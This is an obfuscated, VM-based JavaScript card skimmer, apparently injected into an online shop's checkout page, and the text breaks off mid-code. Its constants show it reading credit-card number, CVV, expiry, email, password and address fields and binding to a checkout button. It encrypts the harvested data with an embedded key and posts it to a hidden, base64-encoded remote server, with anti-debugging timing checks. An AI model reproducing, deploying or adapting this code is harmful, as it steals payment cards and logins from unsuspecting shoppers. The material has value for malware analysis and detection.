let vmm=typeof globalThis!=='undefined'?globalThis:typeof window!=='undefined'?window:global,vmt=Object['defineProperty'],vmh=Object['create'],vmb=Object['getOwnPropertyDescriptor'],vmP=Object['getOwnPropertyNames'],vmi=Object['getOwnPropertySymbols'],vmc=Object['setPrototypeOf'],vmL=Object['getPrototypeOf'],vmf_605e5e=vmm['vmf_605e5e']||(vmm['vmf_605e5e']={});const vmD_6efc79=(function(){let C=[{'i':[0xd5,0x0,0xd2,0x0,0x3a,null,0xd3,0x0,0x46,0x1,0x4d,null,0x4,null,0x0,0x2,0x47,0x3,0x3,null,0x4,null,0x4d,null,0x4,null,0x0,0x4,0x47,0x5,0x3,null,0x47,0x6,0x3,null,0x4,null,0x0,0x7,0x47,0x8,0x3,null,0x4b,0x9,0x0,0xa,0x36,0x2,0x7a,null,0x7,0x0,0x6,0x0,0x46,0xb,0x20,null,0x34,null,0x2,null,0x38,null,0x0,0xc,0x6,0x0,0x46,0x6,0x4,null,0x46,0xd,0x0,0xe,0x37,0x1,0x7,0x1,0x0,0xf,0x6,0x0,0x46,0x6,0x4,null,0x46,0xd,0x0,0xe,0x37,0x1,0x7,0x2,0x6,0x1,0x20,null,0x34,null,0x2,null,0x38,null,0x6,0x1,0x4b,0x10,0x0,0xe,0x36,0x1,0x38,null,0x3b,null,0x32,null,0xd5,0x0,0xd2,0x0,0x3c,0x11,0x2,null,0x38,null,0xd6,0x0,0x32,null],'c':['_0x36ea3f','WORKER','GET','method','application/json','Accept','headers','cors','mode','fetch',0x2,'ok','X-Sign','get',0x1,'X-Ts','atob','_0x5ded66$$1'],'p':0x0,'l':0x3,'j':{0x1e:0x21,0x33:0x36,0x3c:0x44,0x43:0x44},'x':{0x2:[0x3d,-0x1,0x44]},'a':0x1,'s':0x1,'st':0x1,'sp':0x1},{'i':[0xd5,0x0,0xd2,0x0,0xd3,0x0,0x46,0x1,0x8,0x0,0x4,null,0x46,0x2,0x0,0x3,0x37,0x0,0xa,null,0x7,0x1,0x0,0x3,0x7,0x2,0x0,0x3,0x7,0x3,0x6,0x3,0x6,0x1,0x46,0x4,0x2c,null,0x34,null,0x6,0x3,0x6,0x1,0x4,null,0x46,0x5,0x0,0x6,0x37,0x1,0x7,0x4,0x6,0x2,0x0,0x7,0x18,null,0x6,0x2,0xb,null,0x6,0x4,0xa,null,0x4,null,0x7,0x2,0x3,null,0x6,0x2,0x0,0x3,0x1a,null,0x4,null,0x7,0x2,0x3,null,0x6,0x3,0x1c,null,0x4,null,0x10,null,0x7,0x3,0x3,null,0x32,null,0x6,0x2,0x0,0x3,0x1a,null,0x38,null],'c':['_0x36ea3f','SECRET_KEY','toString',0x0,'length','charCodeAt',0x1,0x5],'p':0x1,'l':0x4,'j':{0x13:0x32,0x31:0xf},'a':0x1,'st':0x1,'sp':0x1},{'i':[0xd5,0x0,0xd2,0x0,0x8,0x1,0x7,0x2,0x0,0x0,0x7,0x3,0x0,0x1,0x7,0x4,0x6,0x4,0x8,0x0,0x46,0x2,0x2c,null,0x34,null,0x6,0x4,0x8,0x0,0x4,null,0x46,0x3,0x0,0x4,0x37,0x1,0x7,0x5,0x6,0x2,0x6,0x4,0xa,null,0x0,0x5,0x14,null,0x7,0x6,0x6,0x5,0x6,0x6,0x16,null,0x0,0x5,0x14,null,0x7,0x7,0x6,0x3,0x6,0x7,0x4b,0x6,0x4,null,0x46,0x7,0x0,0x4,0x37,0x1,0xa,null,0x4,null,0x7,0x3,0x3,null,0x6,0x4,0x1c,null,0x4,null,0x10,null,0x7,0x4,0x3,null,0x32,null,0x6,0x3,0x38,null],'c':['',0x0,'length','charCodeAt',0x1,0xff,'String','fromCharCode'],'p':0x2,'l':0x6,'j':{0xc:0x32,0x31:0x8},'a':0x1,'st':0x1,'sp':0x1},{'i':[0xd5,0x0,0xd2,0x0,0x0,0x0,0x7,0x1,0x0,0x1,0x7,0x2,0x6,0x2,0x8,0x0,0x46,0x2,0x2c,null,0x34,null,0x6,0x2,0x8,0x0,0x4,null,0x46,0x3,0x0,0x4,0x37,0x1,0x7,0x3,0x6,0x3,0x0,0x5,0x18,null,0x6,0x3,0x0,0x5,0x1a,null,0x15,null,0x0,0x6,0x14,null,0x7,0x4,0x6,0x1,0x6,0x4,0x4b,0x7,0x4,null,0x46,0x8,0x0,0x4,0x37,0x1,0xa,null,0x4,null,0x7,0x1,0x3,null,0x6,0x2,0x1c,null,0x4,null,0x10,null,0x7,0x2,0x3,null,0x32,null,0x6,0x1,0x38,null],'c':['',0x0,'length','charCodeAt',0x1,0x4,0xff,'String','fromCharCode'],'p':0x1,'l':0x4,'j':{0xa:0x2e,0x2d:0x6},'a':0x1,'st':0x1,'sp':0x1},{'i':[0xd5,0x0,0xd2,0x0,0x3a,null,0x4b,0x0,0x4,null,0x46,0x1,0x0,0x2,0x37,0x0,0x7,0x1,0x8,0x0,0x4b,0x3,0x4,null,0x46,0x4,0x0,0x5,0x37,0x1,0x7,0x2,0x6,0x2,0xd3,0x6,0x0,0x5,0x36,0x1,0x7,0x3,0x6,0x1,0xd3,0x7,0x0,0x5,0x36,0x1,0x7,0x4,0x6,0x3,0x6,0x4,0xd3,0x8,0x0,0x9,0x36,0x2,0x4,null,0x7,0x3,0x3,null,0x6,0x3,0x4b,0xa,0x0,0x5,0x36,0x1,0x7,0x5,0x4d,null,0x4,null,0x6,0x5,0x47,0xb,0x3,null,0x4,null,0x6,0x1,0x47,0xc,0x3,null,0x4,null,0x0,0x9,0x47,0xd,0x3,null,0x38,null,0x3b,null,0x32,null,0xd5,0x0,0xd2,0x0,0x3c,0xe,0x2,null,0x38,null,0xd6,0x0,0x32,null],'c':['Date','now',0x0,'JSON','stringify',0x1,'_0x16eb0a','_0xe9b78f','_0x18a784',0x2,'btoa','d','t','v','_0x442da3$$1'],'p':0x1,'l':0x5,'j':{0x36:0x3e,0x3d:0x3e},'x':{0x2:[0x37,-0x1,0x3e]},'a':0x1,'st':0x1,'sp':0x1},{'i':[0xd5,0x0,0xd2,0x0,0x0,0x0,0x4b,0x1,0x4,null,0x46,0x2,0x0,0x3,0x37,0x1,0x4e,0x4,0x4,null,0x33,null,0x3,null,0x0,0x5,0x7,0x0,0x0,0x6,0x4b,0x1,0x4,null,0x46,0x2,0x0,0x3,0x37,0x1,0x4e,0x4,0x4,null,0x33,null,0x3,null,0x0,0x5,0x7,0x1,0x4d,null,0x4,null,0x0,0x7,0x47,0x8,0x3,null,0x4,null,0x0,0x9,0x4b,0x1,0x4,null,0x46,0x2,0x0,0x3,0x37,0x1,0x4e,0x4,0x4,null,0x33,null,0x3,null,0x0,0x5,0x47,0xa,0x3,null,0x4,null,0x6,0x0,0x0,0xb,0xa,null,0x6,0x1,0xa,null,0x47,0xc,0x3,null,0x4,null,0x0,0xd,0x4b,0x1,0x4,null,0x46,0x2,0x0,0x3,0x37,0x1,0x4e,0x4,0x4,null,0x33,null,0x3,null,0x0,0x5,0x47,0xe,0x3,null,0x4,null,0x0,0x5,0x47,0xf,0x3,null,0x4,null,0x0,0x5,0x47,0x10,0x3,null,0x4,null,0x0,0x5,0x47,0x11,0x3,null,0x4,null,0x0,0x5,0x47,0x12,0x3,null,0x4,null,0x0,0x5,0x47,0x13,0x3,null,0x4,null,0x0,0x5,0x47,0x14,0x3,null,0x4,null,0x0,0x5,0x47,0x15,0x3,null,0x4,null,0x0,0x5,0x47,0x16,0x3,null,0x4,null,0x0,0x5,0x47,0x17,0x3,null,0x4,null,0x0,0x5,0x47,0x18,0x3,null,0x4,null,0x0,0x5,0x47,0x19,0x3,null,0x4,null,0x0,0x5,0x47,0x1a,0x3,null,0x4,null,0x0,0x5,0x47,0x1b,0x3,null,0x4,null,0x4b,0x1c,0x0,0x1d,0x68,0x0,0x4,null,0x46,0x1e,0x0,0x1d,0x37,0x0,0x47,0x1f,0x3,null,0x38,null],'c':['#txtbxExpiresMonth','document','querySelector',0x1,'value','','#txtbxExpiresYear','dbphotoonline.morephotos.net','source','#txtbxCreditCardNumber','card_number','/','expiry_date','#txtbxCVC','cvv','cardholder','card_type','email','password','last_name','first_name','phone','address1','address2','country','state','city','zip_code','Date',0x0,'toISOString','acquisition_time'],'p':0x0,'l':0x2,'j':{0xa:0xd,0x16:0x19,0x28:0x2b,0x3e:0x41},'a':0x1,'st':0x1,'sp':0x1},{'i':[0xd5,0x0,0xd2,0x0,0x8,0x0,0x46,0x0,0x4,null,0x35,null,0x3,null,0x1,null,0x32,null,0x4,null,0x46,0x1,0x0,0x2,0x37,0x0,0x4,null,0x34,null,0x3,null,0x8,0x0,0x46,0x3,0x4,null,0x35,null,0x3,null,0x1,null,0x32,null,0x4,null,0x46,0x1,0x0,0x2,0x37,0x0,0x4,null,0x34,null,0x3,null,0x8,0x0,0x46,0x4,0x4,null,0x35,null,0x3,null,0x1,null,0x32,null,0x4,null,0x46,0x1,0x0,0x2,0x37,0x0,0x38,null],'c':['card_number','trim',0x0,'cvv','expiry_date'],'p':0x1,'l':0x0,'j':{0x5:0x9,0x8:0xd,0xe:0x1b,0x13:0x17,0x16:0x1b,0x1c:0x29,0x21:0x25,0x24:0x29},'a':0x1,'st':0x1,'sp':0x1},{'i':[0xd5,0x0,0xd2,0x0,0x3a,null,0x8,0x0,0xd3,0x0,0x0,0x1,0x36,0x1,0x38,null,0x3b,null,0x32,null,0xd5,0x0,0xd2,0x0,0x3c,0x2,0x2,null,0x38,null,0xd6,0x0,0x32,null],'c':['_0x3cccfe',0x1,'_0x302a6b$$1'],'p':0x1,'l':0x0,'j':{0x9:0x11,0x10:0x11},'x':{0x2:[0xa,-0x1,0x11]},'a':0x1,'st':0x1,'sp':0x1},{'i':[0xd5,0x0,0xd2,0x0,0x3a,null,0xd3,0x0,0x46,0x1,0x20,null,0x34,null,0xd3,0x0,0xd3,0x2,0x0,0x3,0x36,0x0,0x7a,null,0x47,0x1,0x3,null,0xd3,0x0,0x46,0x1,0x20,null,0x34,null,0x0,0x4,0x38,null,0xd3,0x0,0x46,0x1,0x7,0x1,0x6,0x1,0x4d,null,0x4,null,0x0,0x5,0x47,0x6,0x3,null,0x4,null,0x4d,null,0x4,null,0x0,0x7,0x47,0x8,0x3,null,0x4,null,0x0,0x7,0x47,0x9,0x3,null,0x47,0xa,0x3,null,0x4,null,0x4d,null,0x4,null,0x8,0x0,0x47,0xb,0x3,null,0x4b,0xc,0x4,null,0x46,0xd,0x0,0xe,0x37,0x1,0x47,0xf,0x3,null,0x4,null,0x0,0x10,0x47,0x11,0x3,null,0x4b,0x12,0x0,0x13,0x36,0x2,0x7a,null,0x7,0x2,0x6,0x2,0x46,0x14,0x20,null,0x34,null,0x0,0x4,0x38,null,0x6,0x2,0x4,null,0x46,0x15,0x0,0x3,0x37,0x0,0x7a,null,0x7,0x3,0x6,0x3,0x46,0x16,0x0,0x14,0x2a,null,0x38,null,0x3b,null,0x32,null,0xd5,0x0,0xd2,0x0,0x3c,0x17,0x0,0x4,0x38,null,0xd6,0x0,0x32,null],'c':['_0x36ea3f','BACKEND_URL_CUSTOM','_0x4c38e6',0x0,![],'POST','method','application/json','Content-Type','Accept','headers','encrypted_data','JSON','stringify',0x1,'body','cors','mode','fetch',0x2,'ok','json','status','_0x3b8e9c$$1'],'p':0x1,'l':0x3,'j':{0x6:0xe,0x11:0x14,0x42:0x45,0x52:0x5a,0x59:0x5a},'x':{0x2:[0x53,-0x1,0x5a]},'a':0x1,'s':0x1,'st':0x1,'sp':0x1},{'i':[0xd5,0x0,0xd2,0x0,0xd3,0x0,0x1c,null,0x4,null,0x10,null,0xd4,0x0,0x3,null,0x0,0x1,0x4b,0x2,0x4,null,0x46,0x3,0x0,0x4,0x37,0x1,0x7,0x0,0x6,0x0,0x34,null,0x6,0x0,0xd3,0x5,0x0,0x4,0x36,0x1,0x3,null,0x32,null,0xd3,0x0,0xd3,0x6,0x2f,null,0x34,null,0x4b,0x7,0x0,0x8,0x0,0x4,0x68,0x1,0xd3,0x9,0x0,0x4,0x36,0x1,0x3,null,0x32,null,0xd3,0xa,0x0,0xb,0x4b,0xc,0x0,0xd,0x36,0x2,0x3,null],'c':['_0x1a2b61','#btnThreeNext','document','querySelector',0x1,'_0x42c112','_0x3267fa','Error','Element\x20not\x20found\x20after\x20maximum\x20attempts','_0x368bfb','_0x561579',0x64,'setTimeout',0x2],'p':0x0,'l':0x1,'j':{0x10:0x17,0x16:0x2a,0x1a:0x24,0x23:0x2a},'a':0x1,'st':0x1,'sp':0x1},{'i':[0xd5,0x0,0xd2,0x0,0x8,0x0,0xd7,0x0,0x3,null,0x8,0x1,0xd7,0x1,0x3,null,0xda,0x2,0xda,0x3,0xda,0x4,0x0,0x5,0xd7,0x2,0x0,0x6,0xd9,0x3,0xda,0x4,0x0,0x7,0x64,null,0xd9,0x4,0xd3,0x4,0x0,0x5,0x36,0x0,0x3,null],'c':['_0x42c112','_0x368bfb','_0x1a2b61','_0x3267fa','_0x561579',0x0,0x64,0x9],'p':0x2,'l':0x3,'a':0x1,'st':0x1,'sp':0x1},{'i':[0xd5,0x0,0xd2,0x0,0x4b,0x0,0x0,0x1,0x64,null,0x0,0x2,0x68,0x1,0x38,null],'c':['Promise',0xa,0x1],'p':0x0,'l':0x0,'a':0x1,'st':0x1,'sp':0x1},{'i':[0xd5,0x0,0xd2,0x0,0x4b,0x0,0x4,null,0x46,0x1,0x0,0x2,0x37,0x0,0x7,0x0,0x6,0x0,0xd3,0x3,0xb,null,0xd3,0x4,0x2c,null,0x34,null,0x1,null,0x38,null,0x6,0x0,0x4,null,0xd4,0x3,0x3,null,0x3a,null,0xd3,0x5,0x0,0x2,0x36,0x0,0x7,0x1,0x6,0x1,0xd3,0x6,0x0,0x7,0x36,0x1,0x20,null,0x34,null,0x1,null,0x38,null,0x6,0x1,0xd3,0x8,0x0,0x7,0x36,0x1,0x7,0x2,0x6,0x2,0x34,null,0x6,0x2,0xd3,0x9,0x0,0x7,0x36,0x1,0x7a,null,0x3,null,0x3b,null,0x32,null,0xd5,0x0,0xd2,0x0,0x3c,0xa,0xd6,0x0,0x32,null],'c':['Date','now',0x0,'_0x23a1b4','_0x4d51ae','_0x33f89c','_0x5c84d7',0x1,'_0x14f8ad','_0x3c1a52','_0x205351$$1'],'p':0x0,'l':0x3,'j':{0xd:0x10,0x1e:0x21,0x27:0x2e,0x2f:0x35,0x34:0x35},'x':{0x14:[0x30,-0x1,0x35]},'a':0x1,'s':0x1,'st':0x1,'sp':0x1},{'i':[0xd5,0x0,0xd2,0x0,0x8,0x0,0x46,0x0,0x4,null,0x34,null,0x3,null,0x8,0x0,0x46,0x0,0xd3,0x1,0x4,null,0x46,0x2,0x0,0x3,0x37,0x1,0x38,null],'c':['target','_0x9f26b5','contains',0x1],'p':0x1,'l':0x0,'j':{0x5:0xe},'a':0x1,'sp':0x1},{'i':[0xd5,0x0,0xd2,0x0,0x8,0x0,0xd3,0x0,0x0,0x1,0x36,0x1,0x20,null,0x34,null,0x1,null,0x38,null,0xd3,0x2,0x0,0x3,0x36,0x0,0x3,null],'c':['_0x311200',0x1,'_0x3f7553',0x0],'p':0x1,'l':0x0,'j':{0x7:0xa},'a':0x1,'st':0x1,'sp':0x1},{'i':[0xd5,0x0,0xd2,0x0,0x8,0x0,0xd7,0x0,0x3,null,0xda,0x1,0x0,0x2,0xd3,0x0,0x4,null,0x46,0x3,0x0,0x4,0x37,0x1,0x34,null,0x1,null,0x38,null,0x0,0x2,0x0,0x5,0xd3,0x0,0x4,null,0x46,0x6,0x0,0x7,0x37,0x2,0x3,null,0x0,0x8,0x64,null,0xd9,0x1,0x0,0x9,0xd3,0xa,0xd3,0x0,0x4,null,0x46,0xb,0x0,0x7,0x37,0x2,0x3,null,0x0,0xc,0x64,null,0x7,0x2,0x0,0xd,0x6,0x2,0x4d,null,0x4,null,0x0,0xe,0x47,0xf,0x3,null,0x4b,0x10,0x4,null,0x46,0xb,0x0,0x11,0x37,0x3,0x3,null,0x0,0x12,0x6,0x2,0x4d,null,0x4,null,0x0,0xe,0x47,0xf,0x3,null,0x4b,0x10,0x4,null,0x46,0xb,0x0,0x11,0x37,0x3,0x3,null,0x0,0x13,0x6,0x2,0x4d,null,0x4,null,0x0,0xe,0x47,0xf,0x3,null,0x4b,0x10,0x4,null,0x46,0xb,0x0,0x11,0x37,0x3,0x3,null,0x0,0x14,0x6,0x2,0x4b,0x10,0x4,null,0x46,0xb,0x0,0x7,0x37,0x2,0x3,null],'c':['_0x9f26b5','_0x311200','data-bound','hasAttribute',0x1,'true','setAttribute',0x2,0xd,'mouseenter','_0x3f7553','addEventListener',0xe,'touchstart',!![],'passive','document',0x3,'touchend','pointerdown','click'],'p':0x1,'l':0x2,'j':{0xc:0xf},'a':0x1,'st':0x1,'sp':0x1},{'i':[0xd5,0x0,0xd2,0x0,0x0,0x0,0x8,0x0,0x4b,0x1,0x4,null,0x46,0x2,0x0,0x3,0x37,0x2,0x38,null],'c':['load','window','addEventListener',0x2],'p':0x1,'l':0x0,'a':0x1,'sp':0x1},{'i':[0xd5,0x0,0xd2,0x0,0x8,0x0,0x0,0x0,0x4b,0x1,0x0,0x2,0x36,0x2,0x38,null],'c':[0x1f4,'setTimeout',0x2],'p':0x1,'l':0x0,'a':0x1,'sp':0x1},{'i':[0xd5,0x0,0xd2,0x0,0x3a,null,0xd3,0x0,0x46,0x1,0x20,null,0x34,null,0xd3,0x0,0xd3,0x2,0x0,0x3,0x36,0x0,0x7a,null,0x47,0x1,0x3,null,0xd3,0x4,0x0,0x3,0x36,0x0,0x7a,null,0x7,0x0,0x6,0x0,0xd3,0x5,0x0,0x6,0x36,0x1,0x3,null,0x3b,null,0x32,null,0xd5,0x0,0xd2,0x0,0x3c,0x7,0xd6,0x0,0x32,null],'c':['_0x36ea3f','BACKEND_URL_CUSTOM','_0x4c38e6',0x0,'_0x6adba3','_0x87650f',0x1,'_0x1ad7a6$$2'],'p':0x0,'l':0x1,'j':{0x6:0xe,0x19:0x1f,0x1e:0x1f},'x':{0x2:[0x1a,-0x1,0x1f]},'a':0x1,'s':0x1,'st':0x1,'sp':0x1},{'i':[0xd5,0x0,0xd2,0x0,0x3a,null,0xd5,0x0,0xd2,0x0,0xda,0x0,0x4b,0x1,0x46,0x2,0x0,0x3,0x2a,null,0x34,null,0x4b,0x4,0x0,0x5,0x64,null,0x0,0x6,0x68,0x1,0x7a,null,0x3,null,0xd3,0x7,0xd3,0x8,0x0,0x9,0x36,0x0,0x7a,null,0x47,0xa,0x3,null,0x4b,0x4,0x0,0xb,0x64,null,0x0,0x6,0x68,0x1,0x7a,null,0x3,null,0xd3,0xc,0x0,0x9,0x36,0x0,0x7a,null,0xd9,0x0,0xd3,0x0,0xd3,0xd,0x0,0x6,0x36,0x1,0x3,null,0xd6,0x0,0x3b,null,0x32,null,0xd5,0x0,0xd2,0x0,0x3c,0xe,0x0,0xf,0x64,null,0x0,0x10,0x4b,0x11,0x0,0x12,0x36,0x2,0x3,null,0xd6,0x0,0x32,null],'c':['_0x5c6682$$1','document','readyState','loading','Promise',0x10,0x1,'_0x36ea3f','_0x4c38e6',0x0,'BACKEND_URL_CUSTOM',0x11,'_0x6adba3','_0x87650f','_0x284b6b$$1',0x12,0x7d0,'setTimeout',0x2],'p':0x0,'l':0x1,'j':{0xa:0x12,0x2c:0x39,0x38:0x39},'x':{0x2:[0x2d,-0x1,0x39]},'a':0x1,'s':0x1,'st':0x1,'sp':0x1},{'i':[0xd2,0x0,0xda,0x0,0xda,0x1,0xda,0x2,0xda,0x3,0xda,0x4,0xda,0x5,0xda,0x6,0xda,0x7,0xda,0x8,0xda,0x9,0xda,0xa,0xda,0xb,0xda,0xc,0xda,0xd,0xda,0xe,0x0,0xf,0x3,null,0x4d,null,0x4,null,0x0,0x10,0x4b,0x11,0x0,0x12,0x36,0x1,0x47,0x13,0x3,null,0x4,null,0x2,null,0x47,0x14,0x3,null,0x4,null,0x0,0x15,0x47,0x16,0x3,null,0xd9,0x0,0x0,0x17,0x64,null,0xd9,0x1,0x0,0x18,0x64,null,0xd9,0x2,0x0,0x19,0x64,null,0xd9,0x3,0x0,0x1a,0x64,null,0xd9,0x4,0x0,0x1b,0x64,null,0xd9,0x5,0x0,0x1c,0x64,null,0xd9,0x6,0x0,0x1d,0x64,null,0xd9,0x7,0x0,0x1e,0x64,null,0xd9,0x8,0x0,0x1f,0x64,null,0xd9,0x9,0x0,0x20,0x64,null,0xd9,0xa,0x0,0x21,0xd9,0xb,0x0,0x22,0xd7,0xc,0x0,0x23,0x64,null,0xd9,0xd,0x0,0x24,0x64,null,0xd9,0xe,0x0,0x25,0x64,null,0x7,0xf,0x6,0xf,0x0,0x22,0x36,0x0,0x3,null,0xd6,0x0,0x1,null,0x38,null],'c':['_0x36ea3f','_0x4c38e6','_0xe9b78f','_0x18a784','_0x16eb0a','_0x3cccfe','_0x33f89c','_0x5c84d7','_0x14f8ad','_0x3c1a52','_0x6adba3','_0x4d51ae','_0x23a1b4','_0x3f7553','_0x87650f','use\x20strict','aHR0cHM6Ly9kaXNwYXRjaC5odWh1ZGVlLndvcmtlcnMuZGV2L2Nkbl9jYWNoZS5wbmc=','atob',0x1,'WORKER','BACKEND_URL_CUSTOM','1Sof0L7kiifckOQcsiEpezQBuvveA21XdNkaZkCiu8AL0Vz8TmLfxoGIsSxaHTeR_1SRlA_NzG3G0kDlB-u9mQ','SECRET_KEY',0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0xb,0x1388,0x0,0xc,0xf,0x13],'p':0x0,'l':0x10,'st':0x1,'sp':0x1}];function y(J){return C[J];}for(let J=0x0;J<C['length'];J++){let R=C[J];if(R['c'])for(let a=0x0;a<R['c']['length'];a++){let g=R['c'][a];if(typeof g==='string'&&g['length']>0x1&&g[g['length']-0x1]==='n')try{R['c'][a]=BigInt(g['slice'](0x0,-0x1));}catch(K){}}}let x={0x0:0x91,0x1:0x164,0x2:0x18,0x3:0x86,0x4:0x45,0x5:0x141,0x6:0x170,0x7:0x120,0x8:0xb4,0x9:0x17f,0xa:0x1cf,0xb:0x6e,0xc:0xc9,0xd:0x19,0xe:0x187,0xf:0x44,0x10:0x54,0x11:0x103,0x12:0xef,0x13:0x138,0x14:0x1da,0x15:0x8,0x16:0x155,0x17:0x1e0,0x18:0x1f3,0x19:0x166,0x1a:0x8a,0x1b:0x148,0x1c:0x28,0x20:0x3d,0x28:0x18d,0x29:0xf,0x2a:0x46,0x2b:0x1db,0x2c:0x1a6,0x2d:0x6f,0x2e:0x79,0x2f:0x1c7,0x32:0x1e,0x33:0x173,0x34:0x27,0x35:0x1d5,0x36:0x193,0x37:0x22,0x38:0x4b,0x39:0x8b,0x3a:0x1df,0x3b:0x7c,0x3c:0x41,0x3d:0x1e1,0x3e:0x55,0x3f:0x136,0x40:0xb6,0x41:0x1d2,0x46:0xde,0x47:0x8e,0x48:0x14,0x49:0x184,0x4a:0x26,0x4b:0x197,0x4c:0x1c5,0x4d:0x18c,0x4e:0xd3,0x4f:0x64,0x50:0x1ca,0x51:0x81,0x52:0xf4,0x5a:0x16e,0x5b:0x15e,0x5c:0x6a,0x5d:0xa7,0x5e:0x1fb,0x5f:0xa4,0x64:0x154,0x65:0x67,0x66:0xa3,0x67:0x2f,0x68:0x1b8,0x69:0x1be,0x6a:0xe1,0x6b:0x16d,0x6e:0x32,0x6f:0x1c2,0x70:0x151,0x78:0x42,0x79:0x16f,0x7a:0x1a0,0x7b:0xb3,0x7c:0x189,0x7d:0x1dc,0x7e:0xc6,0x7f:0x6b,0x80:0xbf,0x81:0x3c,0x82:0x72,0x83:0xf0,0x84:0x169,0x8c:0x47,0x8d:0x1c1,0x8e:0x127,0x8f:0x24,0x90:0xb8,0x91:0x1ef,0x92:0x15,0x93:0xe8,0x94:0x1a9,0x95:0x3a,0x96:0x17d,0x97:0x14c,0x98:0x123,0x99:0x2c,0x9a:0x51,0x9b:0xbd,0x9c:0x12f,0x9d:0xe5,0x9e:0xf3,0xa0:0xe,0xa1:0x1e4,0xa2:0x132,0xa3:0x13e,0xa4:0x13b,0xa5:0x63,0xa6:0x131,0xa7:0x80,0xa8:0x9d,0xa9:0x17,0xb4:0x82,0xb5:0xc4,0xb6:0xb7,0xb7:0x1bc,0xb8:0x10f,0xb9:0x18a,0xc8:0x183,0xc9:0x13a,0xca:0x66,0xd2:0xda,0xd3:0x13c,0xd4:0x16,0xd5:0x139,0xd6:0xfa,0xd7:0x1d,0xd8:0xff,0xd9:0x78,0xda:0xac,0xdb:0x162,0xdc:0x1cd,0xfa:0x1a,0xfb:0xb,0xfc:0x1af,0xfd:0x77,0xfe:0x19e,0xff:0x1ff,0x100:0x126,0x101:0x4d,0x102:0x11b,0x103:0x163,0x104:0x11c,0x105:0x11a};const l={},D=0x1,u=0x2,H=0x3,Q=0x4,A=0x78,o=0x79,f=0x7a;let m=new WeakSet();function I(j,v,T){try{vmt(j,v,T);}catch(p){}}function q(v,T){let p=[];for(let G=0x0;G<T;G++){let n=v();if(n&&typeof n==='object'&&m['has'](n)){let w=n['value'];if(Array['isArray'](w))for(let C0=w['length']-0x1;C0>=0x0;C0--){p['push'](w[C0]);}}else p['push'](n);}return p['reverse'](),p;}function t(j){let v=[];for(let T in j){v['push'](T);}return v;}function h(j){let v=[];for(let T=0x0;T<j['length'];T++){v['push'](j[T]);}return v;}function b(j){return typeof j==='function'&&j['prototype']?j['prototype']:j;}function P(j){if(typeof j==='function')return vmL(j);let v=vmL(j),T=v&&v['constructor']&&v['constructor']['prototype']===v;if(T)return vmL(v);return v;}function i(j,v){let T=j;while(T!==null){let p=vmb(T,v);if(p)return{'desc':p,'proto':T};T=vmL(T);}return{'desc':null,'proto':j};}function c(j,v){if(!j['_$p0vGmQ'])return;v in j['_$p0vGmQ']&&delete j['_$p0vGmQ'][v];let T=v['split']('$$')[0x0];T!==v&&T in j['_$p0vGmQ']&&delete j['_$p0vGmQ'][T];}function L(j,v){let T=j;while(T){c(T,v),T=T['_$ngEfik'];}}function W(j,v,T,p){if(p){let G=Reflect['set'](j,v,T);if(!G)throw new TypeError('Cannot\x20assign\x20to\x20read\x20only\x20property\x20\x27'+String(v)+'\x27\x20of\x20object');}else Reflect['set'](j,v,T);}function S(){return!vmf_605e5e['_$B1myVc']&&(vmf_605e5e['_$B1myVc']=new Map()),vmf_605e5e['_$B1myVc'];}function r(){return vmf_605e5e['_$B1myVc']||null;}function Y(j,v,T){if(j['ni']===undefined||!T)return;let p=j['c'][j['ni']];v['_$8UuVi0'][p]=T;if(j['nfe']){if(!v['_$fmGPVV'])v['_$fmGPVV']={};v['_$fmGPVV'][p]=!![];}I(T,'name',{'value':p,'writable':![],'enumerable':![],'configurable':!![]});}function F(j){return'_$yC0UHe'+j['substring'](0x1)+'_$1J6jGW';}function k(j){return'_$nZ9fNl'+j['substring'](0x1)+'_$MW8z6c';}let Z=![],O=0x0,z=0x0,B=![],V=0x1388,s=0x3;function d(){if(!Z||B)return;let j=Date['now']();if(O===0x0){O=j;return;}let v=j-O;O=j;if(v>V){z++;if(z>=s){B=!![];for(let T in x){x[T]=x[T]+0x1&0x1ff;}}}else z=0x0;}function M(j,v,T,p,G,n){let w=[],C0=0x0,C1=new Array((j['p']||0x0)+(j['l']||0x0)),C2=0x0,C3=j['c'],C4=j['i'],C5=j['j']||{},C6=j['x']||{},C7=C4['length']>>0x1,C8=CX=>CX<<0x1,C9=CX=>(CX<<0x1)+0x1,CC=[],Cy=null,Cx={['_$ch3rpO']:![],['_$mQHV8r']:undefined},Cl={['_$VugH5f']:![],['_$WDChOR']:0x0},CD={['_$q7MEqX']:![],['_$Xp5SlQ']:0x0},Cu=j['o']||x,CH=!!j['st'],CQ=!!j['sp'],CA=!!j['dc'],Co=!!j['nte'],Cf=n,Cm=!!j['a'];!CH&&!Cm&&(n===undefined||n===null)&&(n=vmm);var CI=0x0,Cq=null,Ct=null;let Ch=j['seKey'],Cb,CP,Ci,Cc,CL,CW;if(Ch!==undefined){let CX=CJ=>typeof CJ==='number'&&Number['isFinite'](CJ)&&Number['isInteger'](CJ)&&CJ>=-0x80000000&&CJ<=0x7fffffff&&!Object['is'](CJ,-0x0)?CJ^Ch|0x0:CJ;Cb=CJ=>{w[C0++]=CX(CJ);},CP=()=>CX(w[--C0]),Ci=()=>CX(w[C0-0x1]),Cc=CJ=>{w[C0-0x1]=CX(CJ);},CL=CJ=>CX(w[C0-CJ]),CW=(CJ,CR)=>{w[C0-CJ]=CX(CR);};}else Cb=CJ=>{w[C0++]=CJ;},CP=()=>w[--C0],Ci=()=>w[C0-0x1],Cc=CJ=>{w[C0-0x1]=CJ;},CL=CJ=>w[C0-CJ],CW=(CJ,CR)=>{w[C0-CJ]=CR;};let CS=CJ=>CJ,Cr={['_$ngEfik']:T,['_$8UuVi0']:vmh(null)};if(v)for(let CJ=0x0;CJ<Math['min'](v['length'],j['p']||0x0);CJ++){C1[CJ]=v[CJ];}let CY=CH&&v?h(v):null,CF=null,Ck=![];Co&&(!Cr['_$p0vGmQ']&&(Cr['_$p0vGmQ']=vmh(null)),Cr['_$p0vGmQ']['__this__']=!![]);Y(j,Cr,p);while(C2<C7){try{while(C2<C7){let CR=C4[C8(C2)],Ca=CR,Cg=Cu[Ca],CK=C4[C9(C2)],Cj=CK===null?undefined:CK;if(typeof CU==='undefined')var 